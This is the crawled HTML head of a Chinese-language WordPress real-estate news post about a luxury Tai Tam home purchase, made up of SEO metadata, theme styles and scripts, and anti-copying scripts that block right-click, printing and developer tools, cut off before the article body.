

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hkxfb.com/20240525/50049.html
body_size: 28826
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="zh-Hans" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.hkxfb.com/xmlrpc.php" />
    
		<!-- All in One SEO 4.5.0 - aioseo.com -->
		<title>香港楼市:爱国商人逾2亿购大潭豪宅 发展商持货35年终割爱 | 香港新楼盘资讯</title>
		<meta name="description" content="香港楼市撤辣后，买家不再受各种辣招税困扰，吸引名人趁势入市。土地注册处数据显示，大潭阳明山庄连录2宗一手买卖，" />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="keywords" content="大潭阳明山庄" />
		<link rel="canonical" href="https://www.hkxfb.com/20240525/50049.html" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.0" />
		<meta property="og:locale" content="zh_CN" />
		<meta property="og:site_name" content="香港新楼盘资讯 | 香港一手房产资料尽在香港新房帮!" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="香港楼市:爱国商人逾2亿购大潭豪宅 发展商持货35年终割爱 | 香港新楼盘资讯" />
		<meta property="og:description" content="香港楼市撤辣后，买家不再受各种辣招税困扰，吸引名人趁势入市。土地注册处数据显示，大潭阳明山庄连录2宗一手买卖，" />
		<meta property="og:url" content="https://www.hkxfb.com/20240525/50049.html" />
		<meta property="article:published_time" content="2024-05-25T13:10:52+00:00" />
		<meta property="article:modified_time" content="2024-05-25T13:10:52+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="香港楼市:爱国商人逾2亿购大潭豪宅 发展商持货35年终割爱 | 香港新楼盘资讯" />
		<meta name="twitter:description" content="香港楼市撤辣后，买家不再受各种辣招税困扰，吸引名人趁势入市。土地注册处数据显示，大潭阳明山庄连录2宗一手买卖，" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.hkxfb.com\/20240525\/50049.html#blogposting","name":"\u9999\u6e2f\u697c\u5e02:\u7231\u56fd\u5546\u4eba\u903e2\u4ebf\u8d2d\u5927\u6f6d\u8c6a\u5b85 \u53d1\u5c55\u5546\u6301\u8d2735\u5e74\u7ec8\u5272\u7231 | \u9999\u6e2f\u65b0\u697c\u76d8\u8d44\u8baf","headline":"\u9999\u6e2f\u697c\u5e02:\u7231\u56fd\u5546\u4eba\u903e2\u4ebf\u8d2d\u5927\u6f6d\u8c6a\u5b85 \u53d1\u5c55\u5546\u6301\u8d2735\u5e74\u7ec8\u5272\u7231","author":{"@id":"https:\/\/www.hkxfb.com\/author\/hkxfb#author"},"publisher":{"@id":"https:\/\/www.hkxfb.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/cdn.hkxfb.com\/wp-content\/uploads\/2024\/05\/3-18.jpg","width":720,"height":480},"datePublished":"2024-05-25T13:10:52+08:00","dateModified":"2024-05-25T13:10:52+08:00","inLanguage":"zh-CN","mainEntityOfPage":{"@id":"https:\/\/www.hkxfb.com\/20240525\/50049.html#webpage"},"isPartOf":{"@id":"https:\/\/www.hkxfb.com\/20240525\/50049.html#webpage"},"articleSection":"\u9999\u6e2f\u697c\u5e02\u65b0\u95fb, \u5927\u6f6d\u9633\u660e\u5c71\u5e84"},{"@type":"BreadcrumbList","@id":"https:\/\/www.hkxfb.com\/20240525\/50049.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.hkxfb.com\/#listItem","position":1,"name":"\u4e3b\u9801"}]},{"@type":"Organization","@id":"https:\/\/www.hkxfb.com\/#organization","name":"\u9999\u6e2f\u65b0\u697c\u76d8\u8d44\u8baf","url":"https:\/\/www.hkxfb.com\/"},{"@type":"Person","@id":"https:\/\/www.hkxfb.com\/author\/hkxfb#author","url":"https:\/\/www.hkxfb.com\/author\/hkxfb","name":"\u9999\u6e2f\u65b0\u623f\u5e2e","image":{"@type":"ImageObject","@id":"https:\/\/www.hkxfb.com\/20240525\/50049.html#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/396aa9f9df2de47890100f5889f0c42c?s=96&d=mm&r=g","width":96,"height":96,"caption":"\u9999\u6e2f\u65b0\u623f\u5e2e"}},{"@type":"WebPage","@id":"https:\/\/www.hkxfb.com\/20240525\/50049.html#webpage","url":"https:\/\/www.hkxfb.com\/20240525\/50049.html","name":"\u9999\u6e2f\u697c\u5e02:\u7231\u56fd\u5546\u4eba\u903e2\u4ebf\u8d2d\u5927\u6f6d\u8c6a\u5b85 \u53d1\u5c55\u5546\u6301\u8d2735\u5e74\u7ec8\u5272\u7231 | \u9999\u6e2f\u65b0\u697c\u76d8\u8d44\u8baf","description":"\u9999\u6e2f\u697c\u5e02\u64a4\u8fa3\u540e\uff0c\u4e70\u5bb6\u4e0d\u518d\u53d7\u5404\u79cd\u8fa3\u62db\u7a0e\u56f0\u6270\uff0c\u5438\u5f15\u540d\u4eba\u8d81\u52bf\u5165\u5e02\u3002\u571f\u5730\u6ce8\u518c\u5904\u6570\u636e\u663e\u793a\uff0c\u5927\u6f6d\u9633\u660e\u5c71\u5e84\u8fde\u5f552\u5b97\u4e00\u624b\u4e70\u5356\uff0c","inLanguage":"zh-CN","isPartOf":{"@id":"https:\/\/www.hkxfb.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.hkxfb.com\/20240525\/50049.html#breadcrumblist"},"author":{"@id":"https:\/\/www.hkxfb.com\/author\/hkxfb#author"},"creator":{"@id":"https:\/\/www.hkxfb.com\/author\/hkxfb#author"},"image":{"@type":"ImageObject","url":"https:\/\/cdn.hkxfb.com\/wp-content\/uploads\/2024\/05\/3-18.jpg","@id":"https:\/\/www.hkxfb.com\/20240525\/50049.html\/#mainImage","width":720,"height":480},"primaryImageOfPage":{"@id":"https:\/\/www.hkxfb.com\/20240525\/50049.html#mainImage"},"datePublished":"2024-05-25T13:10:52+08:00","dateModified":"2024-05-25T13:10:52+08:00"},{"@type":"WebSite","@id":"https:\/\/www.hkxfb.com\/#website","url":"https:\/\/www.hkxfb.com\/","name":"\u9999\u6e2f\u65b0\u697c\u76d8\u8d44\u8baf","description":"\u9999\u6e2f\u4e00\u624b\u623f\u4ea7\u8d44\u6599\u5c3d\u5728\u9999\u6e2f\u65b0\u623f\u5e2e!","inLanguage":"zh-CN","publisher":{"@id":"https:\/\/www.hkxfb.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.hkxfb.com' />
<link rel="alternate" type="application/rss+xml" title="香港新楼盘资讯 &raquo; Feed" href="https://www.hkxfb.com/feed" />
<link rel="alternate" type="application/rss+xml" title="香港新楼盘资讯 &raquo; 评论 Feed" href="https://www.hkxfb.com/comments/feed" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.hkxfb.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='videojs-css' href='https://www.hkxfb.com/wp-content/plugins/videojs-html5-player/videojs/video-js.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.hkxfb.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.hkxfb.com/wp-content/themes/Newspaper_new/Newspaper/style.css?ver=12.6.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.hkxfb.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9c79b36358200da4c4662c5aa9454675' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/lifestyle/demo_style.css?ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.hkxfb.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=34c58173fa732974ccb0ca4df5ede162' type='text/css' media='all' />
<script type="text/javascript" src="https://www.hkxfb.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.hkxfb.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.hkxfb.com/wp-json/wp/v2/posts/50049" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hkxfb.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://www.hkxfb.com/?p=50049' />
<link rel="alternate" type="application/json+oembed" href="https://www.hkxfb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hkxfb.com%2F20240525%2F50049.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.hkxfb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hkxfb.com%2F20240525%2F50049.html&#038;format=xml" />
<!-- This site is embedding videos using the Videojs HTML5 Player plugin v1.1.10 - http://wphowto.net/videojs-html5-player-for-wordpress-757 -->                <script language="Javascript">
                    document.oncontextmenu=new Function("event.returnValue=false");
                </script>
                                <style type="text/css">
                    body{
                        -moz-user-select:none; /*火狐*/
                        -webkit-user-select:none; /*webkit浏览器*/
                        -ms-user-select:none; /*IE10*/
                        -khtml-user-select:none; /*早期浏览器*/
                        user-select:none;
                    }
                </style>
                <script language="Javascript">
             document.ondragstart=function(){return false};
		    document.onselectstart =function(){return false};
		    document.onbeforecopy=function(){return false};
		    document.onmouseup=function(){document.selection.empty();};
			document.onselect=function(){document.selection.empty();};
			document.oncopy=function(){document.selection.empty();};
                </script>
                                <script type='text/javascript'>
                   function imgdragstart(){return false;}
                   for(i in document.images)document.images[i].ondragstart=imgdragstart;
                </script>
                                <script type='text/javascript'>
                 

    				//禁用开发者工具F12
    				document.onkeydown = function () {
       				 if (window.event && window.event.keyCode == 123) {
            			event.keyCode = 0;
           			 event.returnValue = false;
            		return false;
        			}
   					 };
    				//如果用户在工具栏调起开发者工具，那么判断浏览器的可视高度和可视宽度是否有改变，如有改变则关闭本页面  
    				window.onresize = function () {
        			if (h != window.innerHeight || w != window.innerWidth) {
           			 window.close();
            		window.location = "about:blank";
        			}
    				}
                </script>
                                <style>
                    @media print{
                        body{display:none}
                    }
                </style>

                <script type="text/javascript">

                    document.onkeydown = function () {
                        if ((window.event && window.event.keyCode == 80) || ((event.ctrlKey))) {
                            event.keyCode = 0;
                            event.returnValue = false;
                            return false;
                        }
                    };
                </script>
                                <style>
                    @media print{
                        body{display:none}
                    }
                </style>

                <script type="text/javascript">

                    document.onkeydown = function () {
                        if ((window.event && window.event.keyCode == 80) || ((event.ctrlKey))) {
                            event.keyCode = 0;
                            event.returnValue = false;
                            return false;
                        }
                    };
                </script>
                                <script>
                    window.onkeydown = function(e) {
                        if (e.ctrlKey && e.keyCode == 83) {
                            e.preventDefault();
                            e.returnValue = false;
                            return false;
                        }
                    }
                </script>
                                <script type="text/javascript">

                    document.onkeydown = function () {
                        if ((window.event && window.event.keyCode == 65) || ((event.ctrlKey))) {
                            event.keyCode = 0;
                            event.returnValue = false;
                            return false;
                        }
                    };
                </script>
                                <script type="text/javascript">
                    document.onkeydown = function () {
                        if ((window.event && window.event.keyCode == 123) || ((event.ctrlKey) || (window.event.keycode == 67))) {
                            event.keyCode = 0;
                            event.returnValue = false;
                            return false;
                        }
                    };
                </script>
                                <script type="text/javascript">
                    document.onkeydown = function () {
                        if ((window.event && window.event.keyCode == 88) || ((event.ctrlKey) || (window.event.keycode == 123))) {
                            event.keyCode = 0;
                            event.returnValue = false;
                            return false;
                        }
                    };
                </script>
                <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.hkxfb.com\/wp-json\/","permalinkStructure":"\/%year%%monthnum%%day%\/%post_id%.html"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
<link rel="canonical" href="https://www.hkxfb.com/20240525/50049.html" />


<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.hkxfb.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.2";
var td_get_template_directory_uri="https:\/\/www.hkxfb.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u8bf7\u7a0d\u7b49...";
var td_email_user_pass_incorrect="\u7528\u6237\u6216\u5bc6\u7801\u9519\u8bef\uff01";
var td_email_user_incorrect="\u7535\u5b50\u90ae\u4ef6\u6216\u7528\u6237\u540d\u4e0d\u6b63\u786e\uff01";
var td_email_incorrect="\u90ae\u7bb1\u9519\u8bef\uff01";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd3333";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u4e0a\u4e00\u9875\uff08\u5de6\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tNext="\u4e0b\u4e00\u6b65\uff08\u53f3\u7bad\u5934\u952e\uff09";
